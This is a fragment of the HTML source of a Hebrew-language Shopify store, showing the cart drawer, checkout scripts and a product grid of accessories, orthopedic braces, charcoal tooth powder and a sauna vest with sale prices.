                  style="--image-width:100%;--image-alignment:center;--border-radius:1.0rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                   
                >
                  
                    <div class="media media--transparent ratio" style="--ratio-percent: 8.333333333333332%"><img src="//deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=1500" alt="" srcset="//deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=165 165w, //deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=360 360w, //deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=535 535w, //deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=750 750w, //deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=1070 1070w, //deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=1250 1250w, //deal-yashir.com/cdn/shop/files/banner_desktop_1.jpg?v=1750331062&amp;width=1500 1500w" width="1500" height="125" loading="lazy" sizes="(min-width: 580px) calc(370px * 1),
                        calc((100vw - 30px) * 1)">
                    </div>
                  
                </div>
              

        
          
                <p style="font-size:14px; margin:0; padding:0; color:black;"> <span style="height:8px; width:8px; background-color:#dc143c; border-radius:50%; display:inline-block; animation:blinking 1.5s infinite;"></span> <span style="color:#dc143c;">שימו לב:</span> נותרו יחידות אחרונות במלאי </p> <style> @keyframes blinking { 0% { opacity: 1.0; } 50% { opacity: 0.0; } 100% { opacity: 1.0; } } </style>
              
          
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
              

        
          
            
        
      </div>
      <div class="drawer__footer">
        
          
              

        
          
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.6rem;'>
                      <span><strong>סכום לתשלום</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0.00₪</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    עדכן
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    סיום ומעבר לתשלום
                    
                      • 0.00₪
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          
              
                <div 
                  class="product-info__image-block" 
                  style="--image-width:100%;--image-alignment:center;--border-radius:0.0rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                   
                >
                  
                    <div class="media media--transparent ratio" style="--ratio-percent: 20.103092783505154%"><img src="//deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=1500" alt="" srcset="//deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=165 165w, //deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=360 360w, //deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=535 535w, //deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=750 750w, //deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=1070 1070w, //deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=1250 1250w, //deal-yashir.com/cdn/shop/files/Logo_One_Line_CMYK.pdf_2.gif?v=1766152208&amp;width=1500 1500w" width="1500" height="302" loading="lazy" sizes="(min-width: 580px) calc(370px * 1),
                        calc((100vw - 30px) * 1)">
                    </div>
                  
                </div>
              

        
          
                



<div
  class="
    product__text-container product__text-container-text_with_icon_igajF9
    product__text-container--center
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    
     product__text-container--background
     product__text-container--border
    
    
  "
  style="
    --item-count:1;
    --mobile-text-size: 1.2rem;
    --desktop-text-size: 1.6rem;
    --icon-scale:1.95;
    --column-gap:0.75em;
    --row-gap:0.3em;
    --padding:0.42857142857142855em;
    --bg-color:#ffffff;
    --corner-radius:0.7em;
    --border-size:1px;
    --border-style:dashed;
    --border-color:#b7b7b7;
    --margin-top: 1.5rem;--margin-bottom: 1.5rem;
  "
  

>
  
    
    
      <p
        class="product__text product__text-center"
        style="--text-color:#121212;--icon-color:#dd1d1d;"
      >
        
          <img
            src="//deal-yashir.com/cdn/shop/files/pngimg.com_-_google_PNG19644.png?v=1766082837"
            alt=""
            width="auto"
            height="auto"
            loading="lazy"
          >
        
        <span>דירוג לקוחות: 4.92/5 ⭐⭐⭐⭐⭐ <strong>(1,178 ביקורות)</strong></span>
      </p>
    
  
    
    
  
    
    
  
    
    
  
    
    
  
    
    
  
</div>

              
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--19753285222613__main-collection-product-grid" class="shopify-section section"><link href="//deal-yashir.com/cdn/shop/t/35/assets/template-collection.css?v=131127499998367489021756123659" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19753285222613__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--19753285222613__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--19753285222613__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//deal-yashir.com/cdn/shop/t/35/assets/component-facets.css?v=85339117615856704561756123659" rel="stylesheet" type="text/css" media="all" />
    <script src="//deal-yashir.com/cdn/shop/t/35/assets/facets.js?v=5979223589038938931756123659" defer="defer"></script><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--19753285222613__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/products/8_5f2dce00-6ced-419d-8f0b-b23022ecfc95.jpg?v=1662449904&width=165 165w,//deal-yashir.com/cdn/shop/products/8_5f2dce00-6ced-419d-8f0b-b23022ecfc95.jpg?v=1662449904&width=360 360w,//deal-yashir.com/cdn/shop/products/8_5f2dce00-6ced-419d-8f0b-b23022ecfc95.jpg?v=1662449904&width=533 533w,//deal-yashir.com/cdn/shop/products/8_5f2dce00-6ced-419d-8f0b-b23022ecfc95.jpg?v=1662449904 600w
                "
                src="//deal-yashir.com/cdn/shop/products/8_5f2dce00-6ced-419d-8f0b-b23022ecfc95.jpg?v=1662449904&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="ארנק כרטיסים קופצים קומפקטי - Deal Yashir "
                class="motion-reduce"
                
                width="600"
                height="600"
                id='quick-add-template--19753285222613__main-collection-product-grid4512854179889-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/products/Hf539da4fdc08460da9333bb5d95ba7f7Y.jpg?v=1662120700&width=165 165w,//deal-yashir.com/cdn/shop/products/Hf539da4fdc08460da9333bb5d95ba7f7Y.jpg?v=1662120700&width=360 360w,//deal-yashir.com/cdn/shop/products/Hf539da4fdc08460da9333bb5d95ba7f7Y.jpg?v=1662120700&width=533 533w,//deal-yashir.com/cdn/shop/products/Hf539da4fdc08460da9333bb5d95ba7f7Y.jpg?v=1662120700&width=720 720w,//deal-yashir.com/cdn/shop/products/Hf539da4fdc08460da9333bb5d95ba7f7Y.jpg?v=1662120700&width=940 940w,//deal-yashir.com/cdn/shop/products/Hf539da4fdc08460da9333bb5d95ba7f7Y.jpg?v=1662120700&width=1066 1066w,//deal-yashir.com/cdn/shop/products/Hf539da4fdc08460da9333bb5d95ba7f7Y.jpg?v=1662120700 1400w
                  "
                  src="//deal-yashir.com/cdn/shop/products/Hf539da4fdc08460da9333bb5d95ba7f7Y.jpg?v=1662120700&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1400"
                  height="1400"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/credit-card-holder"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-4512854179889"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-4512854179889 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-4512854179889"
              >
                ארנק כרטיסים נשלפים
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-4512854179889"
            
          >
            <a
              href="/products/credit-card-holder"
              id="CardLink-template--19753285222613__main-collection-product-grid-4512854179889"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-4512854179889 Badge-template--19753285222613__main-collection-product-grid-4512854179889"
            >
              ארנק כרטיסים נשלפים
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        89.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        89.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            200.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-4512854179889"
              class="badge badge--bottom-left color-accent-1"
            >
              55%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/files/s-l1200.jpg?v=1691471832&width=165 165w,//deal-yashir.com/cdn/shop/files/s-l1200.jpg?v=1691471832&width=360 360w,//deal-yashir.com/cdn/shop/files/s-l1200.jpg?v=1691471832&width=533 533w,//deal-yashir.com/cdn/shop/files/s-l1200.jpg?v=1691471832&width=720 720w,//deal-yashir.com/cdn/shop/files/s-l1200.jpg?v=1691471832 800w
                "
                src="//deal-yashir.com/cdn/shop/files/s-l1200.jpg?v=1691471832&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="אבקת פחם להלבנת שיניים - דיל ישיר "
                class="motion-reduce"
                
                width="800"
                height="800"
                id='quick-add-template--19753285222613__main-collection-product-grid4669145153585-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/products/61xYH6FTH5L._AC_SL1000.jpg?v=1691471832&width=165 165w,//deal-yashir.com/cdn/shop/products/61xYH6FTH5L._AC_SL1000.jpg?v=1691471832&width=360 360w,//deal-yashir.com/cdn/shop/products/61xYH6FTH5L._AC_SL1000.jpg?v=1691471832&width=533 533w,//deal-yashir.com/cdn/shop/products/61xYH6FTH5L._AC_SL1000.jpg?v=1691471832&width=720 720w,//deal-yashir.com/cdn/shop/products/61xYH6FTH5L._AC_SL1000.jpg?v=1691471832 936w
                  "
                  src="//deal-yashir.com/cdn/shop/products/61xYH6FTH5L._AC_SL1000.jpg?v=1691471832&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="936"
                  height="881"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/total-white-charcoal"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-4669145153585"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-4669145153585 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-4669145153585"
              >
                אבקת פחם להלבנת שיניים
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-4669145153585"
            
          >
            <a
              href="/products/total-white-charcoal"
              id="CardLink-template--19753285222613__main-collection-product-grid-4669145153585"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-4669145153585 Badge-template--19753285222613__main-collection-product-grid-4669145153585"
            >
              אבקת פחם להלבנת שיניים
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        החל מ 99.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        החל מ 99.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/products/61yyFTajA-L._AC_SL1139.jpg?v=1622965921&width=165 165w,//deal-yashir.com/cdn/shop/products/61yyFTajA-L._AC_SL1139.jpg?v=1622965921&width=360 360w,//deal-yashir.com/cdn/shop/products/61yyFTajA-L._AC_SL1139.jpg?v=1622965921&width=533 533w,//deal-yashir.com/cdn/shop/products/61yyFTajA-L._AC_SL1139.jpg?v=1622965921&width=720 720w,//deal-yashir.com/cdn/shop/products/61yyFTajA-L._AC_SL1139.jpg?v=1622965921&width=940 940w,//deal-yashir.com/cdn/shop/products/61yyFTajA-L._AC_SL1139.jpg?v=1622965921&width=1066 1066w,//deal-yashir.com/cdn/shop/products/61yyFTajA-L._AC_SL1139.jpg?v=1622965921 1139w
                "
                src="//deal-yashir.com/cdn/shop/products/61yyFTajA-L._AC_SL1139.jpg?v=1622965921&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="חגורת גב עליון אורטופדית - Deal Yashir "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1139"
                height="1103"
                id='quick-add-template--19753285222613__main-collection-product-grid4669157081137-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/products/411t8I79H-L._AC_a1f13885-d80a-46bb-ad5c-7b542d902aa8.jpg?v=1622965921&width=165 165w,//deal-yashir.com/cdn/shop/products/411t8I79H-L._AC_a1f13885-d80a-46bb-ad5c-7b542d902aa8.jpg?v=1622965921 354w
                  "
                  src="//deal-yashir.com/cdn/shop/products/411t8I79H-L._AC_a1f13885-d80a-46bb-ad5c-7b542d902aa8.jpg?v=1622965921&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="354"
                  height="404"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/new-posture"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-4669157081137"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-4669157081137 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-4669157081137"
              >
                חגורת גב עליון אורטופדית
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-4669157081137"
            
          >
            <a
              href="/products/new-posture"
              id="CardLink-template--19753285222613__main-collection-product-grid-4669157081137"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-4669157081137 Badge-template--19753285222613__main-collection-product-grid-4669157081137"
            >
              חגורת גב עליון אורטופדית
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        129.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        129.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            195.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-4669157081137"
              class="badge badge--bottom-left color-accent-1"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/products/product-image-674955950.jpg?v=1603477680&width=165 165w,//deal-yashir.com/cdn/shop/products/product-image-674955950.jpg?v=1603477680&width=360 360w,//deal-yashir.com/cdn/shop/products/product-image-674955950.jpg?v=1603477680&width=533 533w,//deal-yashir.com/cdn/shop/products/product-image-674955950.jpg?v=1603477680 640w
                "
                src="//deal-yashir.com/cdn/shop/products/product-image-674955950.jpg?v=1603477680&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="תומך ברך אורטופדי - Deal Yashir "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="640"
                id='quick-add-template--19753285222613__main-collection-product-grid1736302067769-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/products/product-image-674955946.jpg?v=1603479440&width=165 165w,//deal-yashir.com/cdn/shop/products/product-image-674955946.jpg?v=1603479440&width=360 360w,//deal-yashir.com/cdn/shop/products/product-image-674955946.jpg?v=1603479440&width=533 533w,//deal-yashir.com/cdn/shop/products/product-image-674955946.jpg?v=1603479440&width=720 720w,//deal-yashir.com/cdn/shop/products/product-image-674955946.jpg?v=1603479440&width=940 940w,//deal-yashir.com/cdn/shop/products/product-image-674955946.jpg?v=1603479440 960w
                  "
                  src="//deal-yashir.com/cdn/shop/products/product-image-674955946.jpg?v=1603479440&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="960"
                  height="960"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/knee-brace"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-1736302067769"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-1736302067769 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-1736302067769"
              >
                תומך ברך אורטופדי
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-1736302067769"
            
          >
            <a
              href="/products/knee-brace"
              id="CardLink-template--19753285222613__main-collection-product-grid-1736302067769"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-1736302067769 Badge-template--19753285222613__main-collection-product-grid-1736302067769"
            >
              תומך ברך אורטופדי
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--no-compare"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        89.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        89.00₪
      </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/products/H46ec238f64c54556a498f90ebc1f400ay.jpg?v=1619591153&width=165 165w,//deal-yashir.com/cdn/shop/products/H46ec238f64c54556a498f90ebc1f400ay.jpg?v=1619591153&width=360 360w,//deal-yashir.com/cdn/shop/products/H46ec238f64c54556a498f90ebc1f400ay.jpg?v=1619591153&width=533 533w,//deal-yashir.com/cdn/shop/products/H46ec238f64c54556a498f90ebc1f400ay.jpg?v=1619591153&width=720 720w,//deal-yashir.com/cdn/shop/products/H46ec238f64c54556a498f90ebc1f400ay.jpg?v=1619591153 800w
                "
                src="//deal-yashir.com/cdn/shop/products/H46ec238f64c54556a498f90ebc1f400ay.jpg?v=1619591153&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="גופיית סאונה מחטבת מאיצה הזעה ותורמת להרזיה וסילוק רעלים"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--19753285222613__main-collection-product-grid4812027592753-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/products/H4a36ce0c23ab4330b75433721b53accar.jpg?v=1619591153&width=165 165w,//deal-yashir.com/cdn/shop/products/H4a36ce0c23ab4330b75433721b53accar.jpg?v=1619591153&width=360 360w,//deal-yashir.com/cdn/shop/products/H4a36ce0c23ab4330b75433721b53accar.jpg?v=1619591153&width=533 533w,//deal-yashir.com/cdn/shop/products/H4a36ce0c23ab4330b75433721b53accar.jpg?v=1619591153&width=720 720w,//deal-yashir.com/cdn/shop/products/H4a36ce0c23ab4330b75433721b53accar.jpg?v=1619591153 800w
                  "
                  src="//deal-yashir.com/cdn/shop/products/H4a36ce0c23ab4330b75433721b53accar.jpg?v=1619591153&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sauna-shaper"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-4812027592753"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-4812027592753 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-4812027592753"
              >
                גופיית סאונה
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
